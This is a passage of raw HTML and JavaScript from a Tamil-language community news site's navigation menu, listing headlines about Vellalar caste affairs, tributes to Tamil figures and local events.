\u0b95\u0ba3\u0b95\u0bcd\u0b95\u0bc6\u0b9f\u0bc1\u0baa\u0bcd\u0baa\u0bc1 \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bc1\u0bb5\u0ba4\u0bb1\u0bcd\u0b95\u0bc1 \u0b86\u0ba4\u0bb0\u0bb5\u0bc1 \u0ba4\u0bbe\u0bb0\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd :\u0b9a\u0bcb\u0ba9\u0bbf\u0baf\u0bbe \u0b95\u0bbe\u0ba8\u0bcd\u0ba4\u0bbf, \u0bae\u0bc1\u0ba4\u0bb2\u0bcd\u0bb5\u0bb0\u0bcd \u0bae\u0bc1.\u0b95.\u0bb8\u0bcd\u0b9f\u0bbe\u0bb2\u0bbf\u0ba9\u0bcd \u0b89\u0bb3\u0bcd\u0bb3\u0bbf\u0b9f\u0bcd\u0b9f 33 \u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0ba4\u0bc7\u0b9c\u0bb8\u0bcd\u0bb5\u0bbf \u0b95\u0b9f\u0bbf\u0ba4\u0bae\u0bcd\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/09\/syalin-tejesvi-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/alternative-ideas\/\" class=\"td-post-category\">\u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bc1 \u0b95\u0bb0\u0bc1\u0ba4\u0bcd\u0ba4\u0bc1\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/support-caste-wise-survey-tejaswi-writes-to-33-leaders-including-sonia-gandhi-chief-minister-mk-stalin\/\" rel=\"bookmark\" title=\"\u0b9a\u0bbe\u0ba4\u0bbf\u0bb5\u0bbe\u0bb0\u0bbf \u0b95\u0ba3\u0b95\u0bcd\u0b95\u0bc6\u0b9f\u0bc1\u0baa\u0bcd\u0baa\u0bc1 \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bc1\u0bb5\u0ba4\u0bb1\u0bcd\u0b95\u0bc1 \u0b86\u0ba4\u0bb0\u0bb5\u0bc1 \u0ba4\u0bbe\u0bb0\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd :\u0b9a\u0bcb\u0ba9\u0bbf\u0baf\u0bbe \u0b95\u0bbe\u0ba8\u0bcd\u0ba4\u0bbf, \u0bae\u0bc1\u0ba4\u0bb2\u0bcd\u0bb5\u0bb0\u0bcd \u0bae\u0bc1.\u0b95.\u0bb8\u0bcd\u0b9f\u0bbe\u0bb2\u0bbf\u0ba9\u0bcd \u0b89\u0bb3\u0bcd\u0bb3\u0bbf\u0b9f\u0bcd\u0b9f 33 \u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0ba4\u0bc7\u0b9c\u0bb8\u0bcd\u0bb5\u0bbf \u0b95\u0b9f\u0bbf\u0ba4\u0bae\u0bcd\">\u0b9a\u0bbe\u0ba4\u0bbf\u0bb5\u0bbe\u0bb0\u0bbf \u0b95\u0ba3\u0b95\u0bcd\u0b95\u0bc6\u0b9f\u0bc1\u0baa\u0bcd\u0baa\u0bc1 \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bc1\u0bb5\u0ba4\u0bb1\u0bcd\u0b95\u0bc1 \u0b86\u0ba4\u0bb0\u0bb5\u0bc1 \u0ba4\u0bbe\u0bb0\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd :\u0b9a\u0bcb\u0ba9\u0bbf\u0baf\u0bbe \u0b95\u0bbe\u0ba8\u0bcd\u0ba4\u0bbf, \u0bae\u0bc1\u0ba4\u0bb2\u0bcd\u0bb5\u0bb0\u0bcd \u0bae\u0bc1.\u0b95.\u0bb8\u0bcd\u0b9f\u0bbe\u0bb2\u0bbf\u0ba9\u0bcd \u0b89\u0bb3\u0bcd\u0bb3\u0bbf\u0b9f\u0bcd\u0b9f 33...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_b1f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_b1f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/velalers-forget-their-motherland-and-mother-tongue-but-live-without-forgetting-that-it-is-their-caste-degree-pillai\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0bb5\u0bc6\u0bb3\u0bcd\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0ba4\u0bbe\u0baf\u0bcd\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bc8 \u0bae\u0bb1\u0ba8\u0bcd\u0ba4\u0bc1, \u0ba4\u0bbe\u0baf\u0bcd\u0bae\u0bca\u0bb4\u0bbf\u0baf\u0bc8 \u0bae\u0bb1\u0ba8\u0bcd\u0ba4\u0bbe\u0bb2\u0bc1\u0bae\u0bcd \u0ba4\u0ba9\u0bcd\u0ba9\u0bc1\u0b9f\u0bc8\u0baf \u0b9a\u0bbe\u0ba4\u0bbf \u0baa\u0b9f\u0bcd\u0b9f\u0bae\u0bbe\u0ba9 \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc8 \u0bae\u0bb1\u0b95\u0bcd\u0b95\u0b95\u0bbe\u0bae\u0bb2\u0bcd \u0bb5\u0bbe\u0bb4\u0bcd\u0b95\u0bbf\u0bb1\u0bbe\u0bb0\u0bcd\u0b95\u0bb3\u0bcd!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0bb5\u0bc6\u0bb3\u0bcd\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0ba4\u0bbe\u0baf\u0bcd\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bc8 \u0bae\u0bb1\u0ba8\u0bcd\u0ba4\u0bc1, \u0ba4\u0bbe\u0baf\u0bcd\u0bae\u0bca\u0bb4\u0bbf\u0baf\u0bc8 \u0bae\u0bb1\u0ba8\u0bcd\u0ba4\u0bbe\u0bb2\u0bc1\u0bae\u0bcd \u0ba4\u0ba9\u0bcd\u0ba9\u0bc1\u0b9f\u0bc8\u0baf \u0b9a\u0bbe\u0ba4\u0bbf \u0baa\u0b9f\u0bcd\u0b9f\u0bae\u0bbe\u0ba9 \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc8 \u0bae\u0bb1\u0b95\u0bcd\u0b95\u0b95\u0bbe\u0bae\u0bb2\u0bcd \u0bb5\u0bbe\u0bb4\u0bcd\u0b95\u0bbf\u0bb1\u0bbe\u0bb0\u0bcd\u0b95\u0bb3\u0bcd!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/12\/velalers-worldwide-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/abroad\/\" class=\"td-post-category\">\u0bb5\u0bc6\u0bb3\u0bbf\u0ba8\u0bbe\u0b9f\u0bc1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/velalers-forget-their-motherland-and-mother-tongue-but-live-without-forgetting-that-it-is-their-caste-degree-pillai\/\" rel=\"bookmark\" title=\"\u0bb5\u0bc6\u0bb3\u0bcd\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0ba4\u0bbe\u0baf\u0bcd\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bc8 \u0bae\u0bb1\u0ba8\u0bcd\u0ba4\u0bc1, \u0ba4\u0bbe\u0baf\u0bcd\u0bae\u0bca\u0bb4\u0bbf\u0baf\u0bc8 \u0bae\u0bb1\u0ba8\u0bcd\u0ba4\u0bbe\u0bb2\u0bc1\u0bae\u0bcd \u0ba4\u0ba9\u0bcd\u0ba9\u0bc1\u0b9f\u0bc8\u0baf \u0b9a\u0bbe\u0ba4\u0bbf \u0baa\u0b9f\u0bcd\u0b9f\u0bae\u0bbe\u0ba9 \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc8 \u0bae\u0bb1\u0b95\u0bcd\u0b95\u0b95\u0bbe\u0bae\u0bb2\u0bcd \u0bb5\u0bbe\u0bb4\u0bcd\u0b95\u0bbf\u0bb1\u0bbe\u0bb0\u0bcd\u0b95\u0bb3\u0bcd!!!\">\u0bb5\u0bc6\u0bb3\u0bcd\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0ba4\u0bbe\u0baf\u0bcd\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bc8 \u0bae\u0bb1\u0ba8\u0bcd\u0ba4\u0bc1, \u0ba4\u0bbe\u0baf\u0bcd\u0bae\u0bca\u0bb4\u0bbf\u0baf\u0bc8 \u0bae\u0bb1\u0ba8\u0bcd\u0ba4\u0bbe\u0bb2\u0bc1\u0bae\u0bcd \u0ba4\u0ba9\u0bcd\u0ba9\u0bc1\u0b9f\u0bc8\u0baf \u0b9a\u0bbe\u0ba4\u0bbf \u0baa\u0b9f\u0bcd\u0b9f\u0bae\u0bbe\u0ba9 \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc8 \u0bae\u0bb1\u0b95\u0bcd\u0b95\u0b95\u0bbe\u0bae\u0bb2\u0bcd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/congratulations-to-rena-nagaratnam-rangasamy-pillai-the-recipient-of-malaysias-highest-award-dato-dat\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0bae\u0bb2\u0bc7\u0b9a\u0bbf\u0baf\u0bbe\u0bb5\u0bbf\u0ba9\u0bcd \u0b89\u0baf\u0bb0\u0bbf\u0baf \u0bb5\u0bbf\u0bb0\u0bc1\u0ba4\u0bbe\u0b95\u0bbf\u0baf \u0b9f\u0ba4\u0bcd\u0ba4\u0bcb \u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0baa\u0bc6\u0bb1\u0bc1\u0bae\u0bcd \u0bb0\u0bc6\u0ba9\u0bbe.\u0ba8\u0bbe\u0b95\u0bb0\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bae\u0bcd \u0bb0\u0b99\u0bcd\u0b95\u0b9a\u0bbe\u0bae\u0bbf\u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0b87\u0ba3\u0bc8\u0baf\u0bb0\u0bc8 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba4\u0bcd\u0ba4\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0bae\u0bb2\u0bc7\u0b9a\u0bbf\u0baf\u0bbe\u0bb5\u0bbf\u0ba9\u0bcd \u0b89\u0baf\u0bb0\u0bbf\u0baf \u0bb5\u0bbf\u0bb0\u0bc1\u0ba4\u0bbe\u0b95\u0bbf\u0baf \u0b9f\u0ba4\u0bcd\u0ba4\u0bcb \u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0baa\u0bc6\u0bb1\u0bc1\u0bae\u0bcd \u0bb0\u0bc6\u0ba9\u0bbe.\u0ba8\u0bbe\u0b95\u0bb0\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bae\u0bcd \u0bb0\u0b99\u0bcd\u0b95\u0b9a\u0bbe\u0bae\u0bbf\u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0b87\u0ba3\u0bc8\u0baf\u0bb0\u0bc8 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba4\u0bcd\u0ba4\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/11\/datto-awardee-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/abroad\/\" class=\"td-post-category\">\u0bb5\u0bc6\u0bb3\u0bbf\u0ba8\u0bbe\u0b9f\u0bc1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/congratulations-to-rena-nagaratnam-rangasamy-pillai-the-recipient-of-malaysias-highest-award-dato-dat\/\" rel=\"bookmark\" title=\"\u0bae\u0bb2\u0bc7\u0b9a\u0bbf\u0baf\u0bbe\u0bb5\u0bbf\u0ba9\u0bcd \u0b89\u0baf\u0bb0\u0bbf\u0baf \u0bb5\u0bbf\u0bb0\u0bc1\u0ba4\u0bbe\u0b95\u0bbf\u0baf \u0b9f\u0ba4\u0bcd\u0ba4\u0bcb \u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0baa\u0bc6\u0bb1\u0bc1\u0bae\u0bcd \u0bb0\u0bc6\u0ba9\u0bbe.\u0ba8\u0bbe\u0b95\u0bb0\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bae\u0bcd \u0bb0\u0b99\u0bcd\u0b95\u0b9a\u0bbe\u0bae\u0bbf\u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0b87\u0ba3\u0bc8\u0baf\u0bb0\u0bc8 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba4\u0bcd\u0ba4\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\">\u0bae\u0bb2\u0bc7\u0b9a\u0bbf\u0baf\u0bbe\u0bb5\u0bbf\u0ba9\u0bcd \u0b89\u0baf\u0bb0\u0bbf\u0baf \u0bb5\u0bbf\u0bb0\u0bc1\u0ba4\u0bbe\u0b95\u0bbf\u0baf \u0b9f\u0ba4\u0bcd\u0ba4\u0bcb \u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0baa\u0bc6\u0bb1\u0bc1\u0bae\u0bcd \u0bb0\u0bc6\u0ba9\u0bbe.\u0ba8\u0bbe\u0b95\u0bb0\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bae\u0bcd \u0bb0\u0b99\u0bcd\u0b95\u0b9a\u0bbe\u0bae\u0bbf\u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0b87\u0ba3\u0bc8\u0baf\u0bb0\u0bc8 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba4\u0bcd\u0ba4\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_b1f","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_b1f" id="tdi_3_030" data-td_block_id="tdi_2_b1f" data-td_filter_value="" href="https://velaler.com/category/news/">All</a><a class="mega-menu-sub-cat-tdi_2_b1f"  id="tdi_4_117" data-td_block_id="tdi_2_b1f" data-td_filter_value="17" href="https://velaler.com/category/news/english-section/">English News</a><a class="mega-menu-sub-cat-tdi_2_b1f"  id="tdi_5_733" data-td_block_id="tdi_2_b1f" data-td_filter_value="10" href="https://velaler.com/category/news/eelam/">ஈழம்</a><a class="mega-menu-sub-cat-tdi_2_b1f"  id="tdi_6_776" data-td_block_id="tdi_2_b1f" data-td_filter_value="9" href="https://velaler.com/category/news/tamil-nadu/">தமிழகம்</a><a class="mega-menu-sub-cat-tdi_2_b1f"  id="tdi_7_c03" data-td_block_id="tdi_2_b1f" data-td_filter_value="11" href="https://velaler.com/category/news/photo-gallary/">புகைப்பட தொகுப்பு</a><a class="mega-menu-sub-cat-tdi_2_b1f"  id="tdi_8_60b" data-td_block_id="tdi_2_b1f" data-td_filter_value="35" href="https://velaler.com/category/news/alternative-ideas/">மாற்று கருத்துகள்</a><a class="mega-menu-sub-cat-tdi_2_b1f"  id="tdi_9_7c6" data-td_block_id="tdi_2_b1f" data-td_filter_value="8" href="https://velaler.com/category/news/abroad/">வெளிநாடு</a></div></div><div id=tdi_2_b1f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/velalers-should-not-include-thuluva-velaler-name-compliant-to-police-on-velalermatrimony-by-agamudairs/" rel="bookmark" class="td-image-wrap " title="துளுவ வேளாளர்களை, வேளாளர்கள் பயன்படுத்த கூடாதாம்! வேளாளர் மேட்ரிமோனி தளத்தின் மேல் காவல் துறையில் புகார்!" ><img class="entry-thumb" src="[data-uri]" alt="" title="துளுவ வேளாளர்களை, வேளாளர்கள் பயன்படுத்த கூடாதாம்! வேளாளர் மேட்ரிமோனி தளத்தின் மேல் காவல் துறையில் புகார்!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2022/01/velalermatrimony_thuluva_police-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/news/alternative-ideas/" class="td-post-category">மாற்று கருத்துகள்</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/velalers-should-not-include-thuluva-velaler-name-compliant-to-police-on-velalermatrimony-by-agamudairs/" rel="bookmark" title="துளுவ வேளாளர்களை, வேளாளர்கள் பயன்படுத்த கூடாதாம்! வேளாளர் மேட்ரிமோனி தளத்தின் மேல் காவல் துறையில் புகார்!">துளுவ வேளாளர்களை, வேளாளர்கள் பயன்படுத்த கூடாதாம்! வேளாளர் மேட்ரிமோனி தளத்தின் மேல் காவல் துறையில்&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/tamil-scholar-tamil-poet-writer-poet-journalist-aiya-parvathy-nathasivam-we-will-pay-homage-to-aiya-who-was-born-on-the-day-of-the-child/" rel="bookmark" class="td-image-wrap " title="தமிழறிஞர், தமிழ்புலவர், எழுத்தாளர்,கவிஞர்,பத்திரிக்கையாளர், ஐயா பார்வதி நாதசிவம் பிள்ளை நாளில் பிறந்த ஐயாவை போற்றி வணங்குவோம்!" ><img class="entry-thumb" src="[data-uri]" alt="" title="தமிழறிஞர், தமிழ்புலவர், எழுத்தாளர்,கவிஞர்,பத்திரிக்கையாளர், ஐயா பார்வதி நாதசிவம் பிள்ளை நாளில் பிறந்த ஐயாவை போற்றி வணங்குவோம்!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2022/01/parvathinathasivam-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/news/tamil-nadu/" class="td-post-category">தமிழகம்</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/tamil-scholar-tamil-poet-writer-poet-journalist-aiya-parvathy-nathasivam-we-will-pay-homage-to-aiya-who-was-born-on-the-day-of-the-child/" rel="bookmark" title="தமிழறிஞர், தமிழ்புலவர், எழுத்தாளர்,கவிஞர்,பத்திரிக்கையாளர், ஐயா பார்வதி நாதசிவம் பிள்ளை நாளில் பிறந்த ஐயாவை போற்றி வணங்குவோம்!">தமிழறிஞர், தமிழ்புலவர், எழுத்தாளர்,கவிஞர்,பத்திரிக்கையாளர், ஐயா பார்வதி நாதசிவம் பிள்ளை நாளில் பிறந்த ஐயாவை போற்றி&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/wake-up-velalers-struggle-until-the-ordinance-is-repealed/" rel="bookmark" class="td-image-wrap " title="விழித்து எழுங்கள் வேளாளர்களே! அரசாணையை ரத்து செய்யும்வரை போராட்டம் நடத்துங்கள்!" ><img class="entry-thumb" src="[data-uri]" alt="" title="விழித்து எழுங்கள் வேளாளர்களே! அரசாணையை ரத்து செய்யும்வரை போராட்டம் நடத்துங்கள்!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2021/12/velaler-thanimadham-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/news/tamil-nadu/" class="td-post-category">தமிழகம்</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/wake-up-velalers-struggle-until-the-ordinance-is-repealed/" rel="bookmark" title="விழித்து எழுங்கள் வேளாளர்களே! அரசாணையை ரத்து செய்யும்வரை போராட்டம் நடத்துங்கள்!">விழித்து எழுங்கள் வேளாளர்களே! அரசாணையை ரத்து செய்யும்வரை போராட்டம் நடத்துங்கள்!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/former-chief-minister-of-tamil-nadu-one-of-the-leaders-of-the-dravidian-movement-was-the-general-secretary-of-both-the-front-and-the-front-the-novelist-ira-lets-praise-and-worship-iya-on-nedunchez/" rel="bookmark" class="td-image-wrap " title="தமிழக முன்னாள் முதலமைச்சர், திராவிட இயக்க தலைவர்களில் ஒருவர், தி மு க, அ தி மு க என இரு இயக்கத்திலும் பொதுச்செயலாளராக இருந்தவர், நாவலர்  இரா. நெடுஞ்செழியன் நினைவு நாளில் ஐயாவை போற்றி வணங்குவோம்!!!" ><img class="entry-thumb" src="[data-uri]" alt="" title="தமிழக முன்னாள் முதலமைச்சர், திராவிட இயக்க தலைவர்களில் ஒருவர், தி மு க, அ தி மு க என இரு இயக்கத்திலும் பொதுச்செயலாளராக இருந்தவர், நாவலர்  இரா. நெடுஞ்செழியன் நினைவு நாளில் ஐயாவை போற்றி வணங்குவோம்!!!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2022/01/navalar-neduncheliyan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/news/tamil-nadu/" class="td-post-category">தமிழகம்</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/former-chief-minister-of-tamil-nadu-one-of-the-leaders-of-the-dravidian-movement-was-the-general-secretary-of-both-the-front-and-the-front-the-novelist-ira-lets-praise-and-worship-iya-on-nedunchez/" rel="bookmark" title="தமிழக முன்னாள் முதலமைச்சர், திராவிட இயக்க தலைவர்களில் ஒருவர், தி மு க, அ தி மு க என இரு இயக்கத்திலும் பொதுச்செயலாளராக இருந்தவர், நாவலர்  இரா. நெடுஞ்செழியன் நினைவு நாளில் ஐயாவை போற்றி வணங்குவோம்!!!">தமிழக முன்னாள் முதலமைச்சர், திராவிட இயக்க தலைவர்களில் ஒருவர், தி மு க, அ&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_b1f" data-td_block_id="tdi_2_b1f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_b1f" data-td_block_id="tdi_2_b1f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-207"><a href="#">நிகழ்வு</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10_995 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_10_995" ><script>var block_tdi_10_995 = new tdBlock();
block_tdi_10_995.id = "tdi_10_995";
block_tdi_10_995.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10_995","tdc_css_class":"tdi_10_995","tdc_css_class_style":"tdi_10_995_rand_style"}';
block_tdi_10_995.td_column_number = "3";
block_tdi_10_995.block_type = "td_block_mega_menu";
block_tdi_10_995.post_count = "4";
block_tdi_10_995.found_posts = "31";
block_tdi_10_995.header_color = "";
block_tdi_10_995.ajax_pagination_infinite_stop = "";
block_tdi_10_995.max_num_pages = "8";
tdBlocksArray.push(block_tdi_10_995);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_10_995));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/at-the-veeramangai-velunacharya-festival-held-in-pondicherry-the-children-were-happy-to-carry-the-symbols-of-those-heroes\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0baa\u0bc1\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc7\u0bb0\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bcd\u0bb1 \u0bb5\u0bc0\u0bb0\u0bae\u0b99\u0bcd\u0b95\u0bc8 \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe \u0bb5\u0bbf\u0bb2\u0bcd \u0b95\u0bc1\u0bb4\u0ba8\u0bcd\u0ba4\u0bc8\u0b95\u0bb3\u0bcd, \u0b85\u0ba8\u0bcd\u0ba4 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b85\u0b9f\u0bc8\u0baf\u0bbe\u0bb3\u0b99\u0bcd\u0b95\u0bb3\u0bc8 \u0b9a\u0bc1\u0bae\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0bc1 \u0bb5\u0ba8\u0bcd\u0ba4\u0ba4\u0bc1 \u0bae\u0b95\u0bbf\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bb3\u0bbf\u0ba4\u0bcd\u0ba4\u0ba4\u0bc1!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0baa\u0bc1\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc7\u0bb0\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bcd\u0bb1 \u0bb5\u0bc0\u0bb0\u0bae\u0b99\u0bcd\u0b95\u0bc8 \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe \u0bb5\u0bbf\u0bb2\u0bcd \u0b95\u0bc1\u0bb4\u0ba8\u0bcd\u0ba4\u0bc8\u0b95\u0bb3\u0bcd, \u0b85\u0ba8\u0bcd\u0ba4 